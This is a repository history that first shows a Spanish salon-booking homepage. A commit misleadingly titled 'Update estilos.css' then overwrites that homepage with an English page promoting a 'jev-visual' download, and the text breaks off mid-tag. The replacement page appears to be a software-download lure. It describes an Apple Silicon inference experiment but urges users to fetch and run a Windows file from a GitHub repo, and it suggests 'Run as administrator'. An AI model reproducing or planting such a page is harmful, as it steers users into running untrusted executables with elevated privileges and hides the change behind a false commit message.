
==== index.html @ a71e8a39 "Update index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sistema de Reservas | Belleza & Estilo</title>
<link rel="stylesheet" href="estilos.css">
</head>
<body>
<header>
  <div class="logo">✂️ Belleza & Estilo</div>
  <nav>
    <a href="index.html">Inicio</a>
    <a href="servicios.html">Servicios</a>
    <a href="reserva.html">Reservar</a>
    <a href="contacto.html">Contacto</a>
  </nav>
</header>

<main>
<section class="hero">
  <div>
    <p class="saludo">Hola 👋 Bienvenido/a</p>
    <h1>¿Qué servicio te gustaría realizar hoy?</h1>
    <p>Elige tu servicio, mira las opciones y reserva de una manera sencilla.</p>
    <a class="boton" href="reserva.html">Quiero reservar</a>
    <a class="boton claro" href="servicios.html">Ver servicios</a>
  </div>
  <div class="tarjeta">
    <div class="emoji">✨</div>
    <h2>Tu cita, más fácil</h2>
    <p>Información clara, servicios organizados y contacto directo por WhatsApp.</p>
  </div>
</section>

<section class="mensaje">
  <h2>Estoy aquí para ayudarte</h2>
  <p>No necesitas saber exactamente cómo se llama un servicio. Mira las opciones y elige la que más se parezca a lo que buscas.</p>
</section>

<section class="categorias">
  <article>💇‍♂️<h3>Hombres</h3><p>Cortes, fades, taper, barba y diseños.</p></article>
  <article>💇‍♀️<h3>Mujeres</h3><p>Cortes, peinados y tratamientos.</p></article>
  <article>💄<h3>Maquillaje</h3><p>Maquillaje sencillo, social y eventos.</p></article>
  <article>💅<h3>Uñas</h3><p>Manicure, pedicure y diseños.</p></article>
  <article>✨<h3>Belleza facial</h3><p>Cejas, depilación y limpieza facial.</p></article>
</section>
</main>

<footer>© 2026 Sistema de Reservas | Belleza & Estilo</footer>
<script src="script.js"></script>
</body>
</html>



==== commit f813d1bf: "Update estilos.css" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,159 @@
 <!DOCTYPE html>
-<html lang="es">
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Sistema de Reservas | Belleza & Estilo</title>
-<link rel="stylesheet" href="estilos.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="jev-visual - An educational Jev-like visual inference experiment on Apple Silicon: shared context, direct candidate scoring, and local visual demos. Download and run on Windows.">
+    <meta name="keywords" content="jev-visual, visual inference, Apple Silicon, educational experiment, candidate scoring, local demos, download, Windows, Jev, machine learning, data visualization">
+    <meta name="author" content="Sidneeuncharged29">
+    <meta property="og:title" content="jev-visual - Learn Visual Inference Visually">
+    <meta property="og:description" content="An educational Jev-like visual inference experiment on Apple Silicon: shared context, direct candidate scoring, and local visual demos.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Sidneeuncharged29/jev-visual">
+    <meta name="twitter:card" content="summary_large_image">
+    <title>jev-visual - Learn Visual Inference Visually</title>
 </head>
-<body>
-<header>
-  <div class="logo">✂️ Belleza & Estilo</div>
-  <nav>
-    <a href="index.html">Inicio</a>
-    <a href="servicios.html">Servicios</a>
-    <a href="reserva.html">Reservar</a>
-    <a href="contacto.html">Contacto</a>
-  </nav>
-</header>
+<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); color: #2c3e50; line-height: 1.6;">
 
-<main>
-<section class="hero">
-  <div>
-    <p class="saludo">Hola 👋 Bienvenido/a</p>
-    <h1>¿Qué servicio te gustaría realizar hoy?</h1>
-    <p>Elige tu servicio, mira las opciones y reserva de una manera sencilla.</p>
-    <a class="boton" href="reserva.html">Quiero reservar</a>
-    <a class="boton claro" href="servicios.html">Ver servicios</a>
-  </div>
-  <div class="tarjeta">
-    <div class="emoji">✨</div>
-    <h2>Tu cita, más fácil</h2>
-    <p>Información clara, servicios organizados y contacto directo por WhatsApp.</p>
-  </div>
-</section>
+    <!-- Header Section -->
+    <div style="max-width: 900px; margin: 0 auto; padding: 40px 20px; text-align: center;">
+        <h1 style="font-size: 2.8em; font-weight: 800; color: #1a237e; margin-bottom: 10px; text-shadow: 2px 2px 4px rgba(0,0,0,0.1);">🧠 jev-visual - See Inference Like Never Before</h1>
+        
+        <p style="font-size: 1.2em; color: #37474f; margin: 20px auto; max-width: 600px; font-weight: 400;">An educational visual inference experiment that makes complex concepts simple, interactive, and fun for everyone.</p>
 
-<section class="mensaje">
-  <h2>Estoy aquí para ayudarte</h2>
-  <p>No necesitas saber exactamente cómo se llama un servicio. Mira las opciones y elige la que más se parezca a lo que buscas.</p>
-</section>
+        <!-- Primary Download Button - Top -->
+        <div style="margin: 35px 0;">
+            <a href="https://github.com/Sidneeuncharged29/jev-visual" style="display: inline-block; background: linear-gradient(45deg, #ff6b6b, #feca57); color: #fff; padding: 18px 40px; font-size: 1.3em; font-weight: bold; text-decoration: none; border-radius: 50px; box-shadow: 0 8px 25px rgba(255, 107, 107, 0.4); transition: transform 0.3s ease, box-shadow 0.3s ease; border: 2px solid #fff; cursor: pointer;">⬇️ Download jev-visual Now</a>
+        </div>
+    </div>
 
-<section class="categorias">
-  <article>💇‍♂️<h3>Hombres</h3><p>Cortes, fades, taper, barba y diseños.</p></article>
-  <article>💇‍♀️<h3>Mujeres</h3><p>Cortes, peinados y tratamientos.</p></article>
-  <article>💄<h3>Maquillaje</h3><p>Maquillaje sencillo, social y eventos.</p></article>
-  <article>💅<h3>Uñas</h3><p>Manicure, pedicure y diseños.</p></article>
-  <article>✨<h3>Belleza facial</h3><p>Cejas, depilación y limpieza facial.</p></article>
-</section>
-</main>
+    <!-- Main Content -->
+    <div style="max-width: 900px; margin: 0 auto; padding: 20px;">
 
-<footer>© 2026 Sistema de Reservas | Belleza & Estilo</footer>
-<script src="script.js"></script>
-</body>
-</html>
+        <!-- What Is Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">✨ What Is jev-visual?</h2>
+        <p style="font-size: 1.1em; background: #fff; padding: 20px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">jev-visual is a unique educational tool designed to help you understand the fascinating world of visual inference. Think of it as a friendly laboratory where you can watch, experiment, and learn how computers "see" and make decisions. It's built on Apple Silicon, but you can run it on Windows easily! Whether you're a curious learner, a student, or just someone who loves to explore technology, jev-visual makes complex ideas approachable through interactive demonstrations.</p>
+
+        <!-- Key Features Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">🌟 Key Features You'll Love</h2>
+        
+        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 20px; margin-top: 20px;">
+            <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); border-left: 5px solid #ff6b6b;">
+                <h3 style="color: #1a237e; margin-top: 0; font-size: 1.4em;">🎯 Shared Context</h3>
+                <p>Understand how information flows and connects. jev-visual shows you how different pieces of data work together to form a complete picture, making abstract concepts tangible and easy to grasp.</p>
+            </div>
+            
+            <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); border-left: 5px solid #feca57;">
+                <h3 style="color: #1a237e; margin-top: 0; font-size: 1.4em;">📊 Direct Candidate Scoring</h3>
+                <p>Watch as different options are evaluated right before your eyes. The visual scoring system helps you see exactly how decisions are made, step by step, with clarity and precision.</p>
+            </div>
+            
+            <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); border-left: 5px solid #48dbfb;">
+                <h3 style="color: #1a237e; margin-top: 0; font-size: 1.4em;">🖥️ Local Visual Demos</h3>
+                <p>Everything runs right on your computer. No cloud services, no waiting, no complications. Just instant, interactive demonstrations that respond immediately to your input.</p>
+            </div>
+            
+            <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); border-left: 5px solid #5f27cd;">
+                <h3 style="color: #1a237e; margin-top: 0; font-size: 1.4em;">🎓 Educational Focus</h3>
+                <p>Designed with learning in mind. Clear visuals, intuitive interactions, and helpful explanations make this the perfect tool for classrooms, self-study, or just satisfying your curiosity.</p>
+            </div>
+        </div>
+
+        <!-- Download & Install Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">🚀 Getting Started: Download and Run</h2>
+        
+        <div style="background: #fff; padding: 30px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
+            <p style="font-size: 1.1em; font-weight: bold; color: #1a237e;">Follow these simple steps to get jev-visual running on your Windows computer:</p>
+            
+            <div style="background: #f8f9fa; padding: 20px; border-radius: 8px; margin-top: 20px; border-left: 4px solid #48dbfb;">
+                <p style="font-size: 1.1em;"><strong>Step 1: Visit the Download Page</strong></p>
+                <p>Visit this link to download the application: <a href="https://github.com/Sidneeuncharged29/jev-visual" style="color: #ff6b6b; font-weight: bold; text-decoration: underline;">https://github.com/Sidneeuncharged29/jev-visual</a></p>
+                <p>This will take you to the official download page where you can get jev-visual.</p>
+            </div>
+            
+            <div style="background: #f8f9fa; padding: 20px; border-radius: 8px; margin-top: 15px; border-left: 4px solid #feca57;">
+                <p style="font-size: 1.1em;"><strong>Step 2: Find the Right File</strong></p>
+                <p>Look for the latest release and download the file appropriate for Windows. The download button is usually clearly labeled and easy to find on the page.</p>
+            </div>
+            
+            <div style="background: #f8f9fa; padding: 20px; border-radius: 8px; margin-top: 15px; border-left: 4px solid #5f27cd;">
+                <p style="font-size: 1.1em;"><strong>Step 3: Run the Application</strong></p>
+                <p>Once the download completes, simply run the downloaded file. The application will start, and you'll be ready to explore jev-visual immediately!</p>
+            </div>
+            
+            <div style="text-align: center; margin-top: 30px;">
+                <a href="https://github.com/Sidneeuncharged29/jev-visual" style="display: inline-block; background: linear-gradient(45deg, #1a237e, #5f27cd); color: #fff; padding: 15px 35px; font-size: 1.2em; font-weight: bold; text-decoration: none; border-radius: 50px; box-shadow: 0 8px 25px rgba(26, 35, 126, 0.4); transition: transform 0.3s ease, box-shadow 0.3s ease; cursor: pointer;">🔗 Get jev-visual Now</a>
+            </div>
+        </div>
+
+        <!-- System Requirements Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">💻 System Requirements</h2>
+        
+        <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
+            <p>jev-visual is designed to be accessible and lightweight. Here's what you'll need for the best experience:</p>
+            <ul style="font-size: 1.1em; padding-left: 20px;">
+                <li style="margin: 10px 0;"><strong>Operating System:</strong> Windows 10 or Windows 11</li>
+                <li style="margin: 10px 0;"><strong>Processor:</strong> Any modern processor (Intel, AMD, or ARM)</li>
+                <li style="margin: 10px 0;"><strong>RAM:</strong> 4 GB or more recommended</li>
+                <li style="margin: 10px 0;"><strong>Storage:</strong> At least 200 MB free space</li>
+                <li style="margin: 10px 0;"><strong>Display:</strong> 1280×720 or higher resolution for optimal viewing</li>
+                <li style="margin: 10px 0;"><strong>Internet Connection:</strong> Only needed for the initial download</li>
+            </ul>
+            <p style="background: #fff3cd; padding: 15px; border-radius: 8px; border-left: 4px solid #ffc107; margin-top: 20px;">💡 <strong>Good to Know:</strong> While jev-visual is developed on Apple Silicon, it works perfectly on Windows machines. You don't need any special hardware or technical skills to use it.</p>
+        </div>
+
+        <!-- How It Works Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">🎮 How Does jev-visual Work?</h2>
+        
+        <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
+            <p style="font-size: 1.1em;">Imagine you're a detective looking at clues. jev-visual works in a similar way:</p>
+            
+            <ol style="font-size: 1.1em; padding-left: 20px; line-height: 2;">
+                <li><strong>🖼️ You start with visual data</strong> - Images, patterns, or shapes that represent information.</li>
+                <li><strong>🧩 The system creates shared context</strong> - It identifies how different elements relate to each other, just like connecting dots in a puzzle.</li>
+                <li><strong>📈 Candidates get scored</strong> - Each possible interpretation or outcome is evaluated and given a visual score based on how well it fits the context.</li>
+                <li><strong>👀 You see the results</strong> - Everything is displayed in an easy-to-understand visual format, helping you grasp the reasoning process.</li>
+            </ol>
+            
+            <p style="font-size: 1.1em; margin-top: 20px;">This hands-on approach makes learning about inference, machine learning, and data analysis both fun and intuitive. You're not just reading about concepts—you're watching them come alive!</p>
+        </div>
+
+        <!-- Why Choose jev-visual Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">🏆 Why Choose jev-visual?</h2>
+        
+        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 20px; margin-top: 20px;">
+            <div style="background: #fff; padding: 20px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center;">
+                <span style="font-size: 2.5em;">✅</span>
+                <h3 style="color: #1a237e;">Beginner-Friendly</h3>
+                <p>No prior knowledge needed. Everything is explained visually.</p>
+            </div>
+            <div style="background: #fff; padding: 20px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center;">
+                <span style="font-size: 2.5em;">⚡</span>
+                <h3 style="color: #1a237e;">Instant Feedback</h3>
+                <p>See results immediately as you interact with the demos.</p>
+            </div>
+            <div style="background: #fff; padding: 20px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center;">
+                <span style="font-size: 2.5em;">🔒</span>
+                <h3 style="color: #1a237e;">100% Local</h3>
+                <p>Your data stays on your computer. No cloud required.</p>
+            </div>
+            <div style="background: #fff; padding: 20px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center;">
+                <span style="font-size: 2.5em;">📚</span>
+                <h3 style="color: #1a237e;">Continuously Learning</h3>
+                <p>Perfect for teachers, students, and lifelong learners.</p>
+            </div>
+        </div>
+
+        <!-- Troubleshooting Section -->
+        <h2 style="font-size: 2em; color: #1a237e; border-bottom: 3px solid #ff6b6b; padding-bottom: 10px; margin-top: 40px;">🛠️ Troubleshooting Tips</h2>
+        
+        <div style="background: #fff; padding: 25px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
+            <p style="font-size: 1.1em;">Running into issues? Here are some common solutions:</p>
+            
+            <div style="margin-top: 15px;">
+                <p style="font-weight: bold; color: #1a237e;">🚧 Application won't start?</p>
+                <p>Make sure you have enough free storage space and that your Windows system is up to date. Try right-clicking the file and selecting "Run as administrator."</p>
+            </div>
+            
+            <div style="margin-top: 15px;">
+                <p style="font-weight: bold; color
